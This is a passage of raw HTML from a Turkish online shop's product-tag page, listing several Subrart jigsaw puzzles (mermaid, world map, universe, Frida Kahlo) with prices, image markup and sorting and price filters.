		<p class="woocommerce-result-count">
	Showing all 6 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Menüyü göster</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Göster			</span>

											<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filtrele</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-2 col-lg-6 col-md-6 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Şuna göre sırala</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://atlassart.com/product-tag/puzzle?orderby=popularity" data-order="popularity" class="">Popülerlik</a>
				</li>
											<li>
					<a href="https://atlassart.com/product-tag/puzzle?orderby=rating" data-order="rating" class="">Puanlama</a>
				</li>
											<li>
					<a href="https://atlassart.com/product-tag/puzzle?orderby=date" data-order="date" class="">Yenilik</a>
				</li>
											<li>
					<a href="https://atlassart.com/product-tag/puzzle?orderby=price" data-order="price" class="">Fiyat: düşükten yükseğe</a>
				</li>
											<li>
					<a href="https://atlassart.com/product-tag/puzzle?orderby=price-desc" data-order="price-desc" class="">Fiyatı yüksekten düşüğe doğru</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-2 col-lg-6 col-md-6 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle" class="current-state">Tümü</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?min_price=0&#038;max_price=40" class=""><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span> - <span class="woocommerce-Price-amount amount">40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?min_price=40&#038;max_price=80" class=""><span class="woocommerce-Price-amount amount">40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span> - <span class="woocommerce-Price-amount amount">80,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?min_price=80&#038;max_price=120" class=""><span class="woocommerce-Price-amount amount">80,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span> - <span class="woocommerce-Price-amount amount">120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://atlassart.com/product-tag/puzzle?min_price=120&#038;max_price=150" class=""><span class="woocommerce-Price-amount amount">120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-standard  col-lg-4 col-md-4 col-6 first  type-product post-7560 status-publish instock product_cat-puzzle product_tag-deniz-kizi product_tag-puzzle has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="7560">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://atlassart.com/product/subrart-deniz-kizi-puzzle" class="product-image-link">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-10-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-10-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-10-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-10-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-10-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-10-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-10-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-10-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-10-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-10-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-10-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-10-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-10-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-10-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-10-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-10-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-10-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-10-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://atlassart.com/product/subrart-deniz-kizi-puzzle">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/3-9-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/3-9-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/3-9-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/3-9-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/3-9-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/3-9-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/3-9-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/3-9-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/3-9-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/3-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/3-9-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/3-9-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/3-9-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/3-9-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/3-9-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/3-9-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/3-9-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/3-9-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://atlassart.com/product/subrart-deniz-kizi-puzzle" data-id="7560" rel="nofollow" data-added-text="Karşılaştırma listem">
					<span>Karşılaştır</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://atlassart.com/product/subrart-deniz-kizi-puzzle"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7560">Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://atlassart.com/wishlist" data-key="3dc28d032c" data-product-id="7560" rel="nofollow" data-added-text="İstek listesini görüntüle">
					<span>İstek listesine ekle</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://atlassart.com/product/subrart-deniz-kizi-puzzle">Subrart Deniz Kızı Puzzle</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://atlassart.com/product/subrart-deniz-kizi-puzzle" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="7560" data-product_sku="" aria-label="Select options for &ldquo;Subrart Deniz Kızı Puzzle&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-4 col-md-4 col-6 type-product post-7595 status-publish instock product_cat-puzzle product_tag-cocuk product_tag-dunya-haritasi product_tag-egitim product_tag-hobi product_tag-puzzle has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="7595">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://atlassart.com/product/subrart-dunya-haritasi-cocuk-puzzle" class="product-image-link">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-12-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-12-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-12-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-12-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-12-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-12-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-12-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-12-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-12-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-12-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-12-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-12-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-12-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-12-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-12-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-12-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-12-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://atlassart.com/product/subrart-dunya-haritasi-cocuk-puzzle">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/3-11-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/3-11-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/3-11-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/3-11-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/3-11-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/3-11-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/3-11-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/3-11-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/3-11-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/3-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/3-11-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/3-11-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/3-11-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/3-11-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/3-11-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/3-11-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/3-11-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/3-11-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://atlassart.com/product/subrart-dunya-haritasi-cocuk-puzzle" data-id="7595" rel="nofollow" data-added-text="Karşılaştırma listem">
					<span>Karşılaştır</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://atlassart.com/product/subrart-dunya-haritasi-cocuk-puzzle"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7595">Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://atlassart.com/wishlist" data-key="3dc28d032c" data-product-id="7595" rel="nofollow" data-added-text="İstek listesini görüntüle">
					<span>İstek listesine ekle</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://atlassart.com/product/subrart-dunya-haritasi-cocuk-puzzle">Subrart Dünya Haritası Çocuk Puzzle</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://atlassart.com/product/subrart-dunya-haritasi-cocuk-puzzle" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="7595" data-product_sku="" aria-label="Select options for &ldquo;Subrart Dünya Haritası Çocuk Puzzle&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-4 col-md-4 col-6 last  type-product post-7609 status-publish last instock product_cat-puzzle product_tag-cocuk product_tag-egitim product_tag-evren product_tag-hobi product_tag-puzzle has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="7609">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://atlassart.com/product/subrart-evreni-taniyorum-cocuk-puzzle" class="product-image-link">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-13-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-13-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-13-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-13-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-13-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-13-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-13-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-13-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-13-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-13-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-13-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-13-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-13-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-13-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-13-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-13-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-13-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-13-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://atlassart.com/product/subrart-evreni-taniyorum-cocuk-puzzle">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/5-5-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/5-5-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/5-5-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/5-5-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/5-5-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/5-5-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/5-5-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/5-5-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/5-5-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/5-5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/5-5-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/5-5-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/5-5-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/5-5-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/5-5-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/5-5-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/5-5-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/5-5-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://atlassart.com/product/subrart-evreni-taniyorum-cocuk-puzzle" data-id="7609" rel="nofollow" data-added-text="Karşılaştırma listem">
					<span>Karşılaştır</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://atlassart.com/product/subrart-evreni-taniyorum-cocuk-puzzle"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7609">Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://atlassart.com/wishlist" data-key="3dc28d032c" data-product-id="7609" rel="nofollow" data-added-text="İstek listesini görüntüle">
					<span>İstek listesine ekle</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://atlassart.com/product/subrart-evreni-taniyorum-cocuk-puzzle">Subrart Evreni Tanıyorum Çocuk Puzzle</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://atlassart.com/product/subrart-evreni-taniyorum-cocuk-puzzle" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="7609" data-product_sku="" aria-label="Select options for &ldquo;Subrart Evreni Tanıyorum Çocuk Puzzle&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-4 col-md-4 col-6 first  type-product post-7488 status-publish first instock product_cat-puzzle product_tag-frida-kahlo product_tag-hobi product_tag-puzzle has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="7488">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://atlassart.com/product/subrart-frida-kahlo-benim-kuslarim-puzzle" class="product-image-link">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-2-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-2-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-2-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-2-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-2-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-2-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-2-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-2-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-2-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-2-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-2-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-2-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-2-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-2-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-2-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-2-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-2-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://atlassart.com/product/subrart-frida-kahlo-benim-kuslarim-puzzle">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/4-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/4-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/4-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/4-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/4-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/4-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/4-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/4-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/4-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/4-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/4-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/4-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/4-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/4-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/4-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/4-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/4-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://atlassart.com/product/subrart-frida-kahlo-benim-kuslarim-puzzle" data-id="7488" rel="nofollow" data-added-text="Karşılaştırma listem">
					<span>Karşılaştır</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://atlassart.com/product/subrart-frida-kahlo-benim-kuslarim-puzzle"
